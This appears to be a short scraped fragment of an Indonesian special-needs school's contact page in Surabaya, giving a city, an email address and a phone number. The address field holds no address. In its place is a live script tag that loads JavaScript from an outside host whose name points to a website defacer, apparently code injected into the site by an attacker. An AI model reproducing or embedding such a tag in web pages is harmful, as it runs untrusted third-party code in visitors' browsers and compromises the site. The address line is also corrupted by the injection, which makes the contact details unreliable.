
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kota Surabaya
Email
slbkhususbinamandiri@gmail.com
Nomor Telepon
085731580488